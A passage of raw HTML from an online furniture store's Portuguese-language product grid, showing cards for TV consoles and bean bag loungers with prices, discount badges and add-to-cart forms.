              id="CardLink-template--24961365508393__main-collection-product-grid-315234493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-315234493 Badge-template--24961365508393__main-collection-product-grid-315234493"
            >
              60&quot; Contemporary TV Console
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="315234493" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$933.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$933.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid315234493'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid315234493" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid315234493-variant-id'
                    type="hidden"
                    name="id"
                    value="755961641"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid315234493-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid315234493-submit title-template--24961365508393__main-collection-product-grid-315234493"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="315234493" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=165 165w,//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=360 360w,//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=533 533w,//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=720 720w,//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=940 940w,//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849 1024w
                "
                src="//emfurn.com/cdn/shop/products/ft60ccfb_01_XLRG.jpg?v=1572107849&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="60” TV Console with E-Fireplace - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24961365508393__main-collection-product-grid240860217-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=165 165w,//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=360 360w,//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=533 533w,//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=720 720w,//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=940 940w,//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849 1012w
                  "
                  src="//emfurn.com/cdn/shop/products/ft60cccfb_LRG.jpg?v=1572107849&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1012"
                  height="1012"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/60-contemporary-tv-console-with-curved-electric-fireplace"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-240860217"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-240860217 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-240860217"
              >
                60” TV Console with E-Fireplace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-240860217"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 7%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-240860217"
            
          >
            <a
              href="/pt/products/60-contemporary-tv-console-with-curved-electric-fireplace"
              id="CardLink-template--24961365508393__main-collection-product-grid-240860217"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-240860217 Badge-template--24961365508393__main-collection-product-grid-240860217"
            >
              60” TV Console with E-Fireplace
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="240860217" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,483.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,483.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$1,599.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid240860217'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid240860217" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid240860217-variant-id'
                    type="hidden"
                    name="id"
                    value="546643893"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid240860217-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid240860217-submit title-template--24961365508393__main-collection-product-grid-240860217"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="240860217" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-240860217"
              class="badge badge--bottom-left color-accent-2"
            >
              7%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=165 165w,//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=360 360w,//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=533 533w,//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=720 720w,//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=940 940w,//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850 1024w
                "
                src="//emfurn.com/cdn/shop/products/rio_LRG.jpg?v=1572107850&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="65&quot; Rio TV Stand by Furnitech - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24961365508393__main-collection-product-grid246765081-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=165 165w,//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=360 360w,//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=533 533w,//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=720 720w,//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=940 940w,//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850 1024w
                  "
                  src="//emfurn.com/cdn/shop/products/white_c908221a-1da2-423b-8640-d4d254b93957.jpg?v=1572107850&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/furnitech-65-rio-tv-stand"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-246765081"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-246765081 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-246765081"
              >
                65&quot; Rio TV Stand by Furnitech
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-246765081"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-246765081"
            
          >
            <a
              href="/pt/products/furnitech-65-rio-tv-stand"
              id="CardLink-template--24961365508393__main-collection-product-grid-246765081"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-246765081 Badge-template--24961365508393__main-collection-product-grid-246765081"
            >
              65&quot; Rio TV Stand by Furnitech
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="246765081" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$955.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$955.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$1,399.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid246765081'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid246765081" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid246765081-variant-id'
                    type="hidden"
                    name="id"
                    value="561992177"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid246765081-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid246765081-submit title-template--24961365508393__main-collection-product-grid-246765081"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="246765081" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-246765081"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_6DM_4055_lg.jpg?v=1572107851&width=165 165w,//emfurn.com/cdn/shop/products/addl_6DM_4055_lg.jpg?v=1572107851&width=360 360w,//emfurn.com/cdn/shop/products/addl_6DM_4055_lg.jpg?v=1572107851&width=533 533w,//emfurn.com/cdn/shop/products/addl_6DM_4055_lg.jpg?v=1572107851 584w
                "
                src="//emfurn.com/cdn/shop/products/addl_6DM_4055_lg.jpg?v=1572107851&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6ft Original Round Bean Bag Relax Sack - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="584"
                height="584"
                id='quick-add-template--24961365508393__main-collection-product-grid7766420167-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_6DM_4089_lg.jpg?v=1572107851&width=165 165w,//emfurn.com/cdn/shop/products/addl_6DM_4089_lg.jpg?v=1572107851&width=360 360w,//emfurn.com/cdn/shop/products/addl_6DM_4089_lg.jpg?v=1572107851&width=533 533w,//emfurn.com/cdn/shop/products/addl_6DM_4089_lg.jpg?v=1572107851 592w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_6DM_4089_lg.jpg?v=1572107851&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="592"
                  height="592"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/6ft-original-round-bean-bag-relax-sack"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7766420167"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7766420167 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7766420167"
              >
                6ft Original Round Bean Bag Relax Sack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7766420167"
            
          >
            <a
              href="/pt/products/6ft-original-round-bean-bag-relax-sack"
              id="CardLink-template--24961365508393__main-collection-product-grid-7766420167"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7766420167 Badge-template--24961365508393__main-collection-product-grid-7766420167"
            >
              6ft Original Round Bean Bag Relax Sack
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7766420167" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$746.13</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$746.13</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7766420167">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7766420167-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7766420167-submit title-template--24961365508393__main-collection-product-grid-7766420167"
                  data-product-url="/pt/products/6ft-original-round-bean-bag-relax-sack"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7766420167" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 6ft Original Round Bean Bag Relax Sack"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7766420167"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7766420167" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_6OV_3914_lg.jpg?v=1572107854&width=165 165w,//emfurn.com/cdn/shop/products/addl_6OV_3914_lg.jpg?v=1572107854&width=360 360w,//emfurn.com/cdn/shop/products/addl_6OV_3914_lg.jpg?v=1572107854&width=533 533w,//emfurn.com/cdn/shop/products/addl_6OV_3914_lg.jpg?v=1572107854 579w
                "
                src="//emfurn.com/cdn/shop/products/addl_6OV_3914_lg.jpg?v=1572107854&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6ft Relax Sack Bean Bag Lounger - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="579"
                height="579"
                id='quick-add-template--24961365508393__main-collection-product-grid7767475655-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_6OV_3944_lg.jpg?v=1572107854&width=165 165w,//emfurn.com/cdn/shop/products/addl_6OV_3944_lg.jpg?v=1572107854&width=360 360w,//emfurn.com/cdn/shop/products/addl_6OV_3944_lg.jpg?v=1572107854&width=533 533w,//emfurn.com/cdn/shop/products/addl_6OV_3944_lg.jpg?v=1572107854 584w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_6OV_3944_lg.jpg?v=1572107854&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="584"
                  height="584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/6ft-relax-sack-bean-bag-lounger"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7767475655"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7767475655 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7767475655"
              >
                6ft Relax Sack Bean Bag Lounger
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7767475655"
            
          >
            <a
              href="/pt/products/6ft-relax-sack-bean-bag-lounger"
              id="CardLink-template--24961365508393__main-collection-product-grid-7767475655"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7767475655 Badge-template--24961365508393__main-collection-product-grid-7767475655"
            >
              6ft Relax Sack Bean Bag Lounger
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7767475655" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$708.73</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$708.73</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7767475655">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7767475655-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7767475655-submit title-template--24961365508393__main-collection-product-grid-7767475655"
                  data-product-url="/pt/products/6ft-relax-sack-bean-bag-lounger"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7767475655" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 6ft Relax Sack Bean Bag Lounger"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7767475655"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7767475655" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857&width=165 165w,//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857&width=360 360w,//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857&width=533 533w,//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857&width=720 720w,//emfurn.com/cdn/shop/products/ps_6PL_ms_black_lg.jpg?v=1572107857 834w
                "
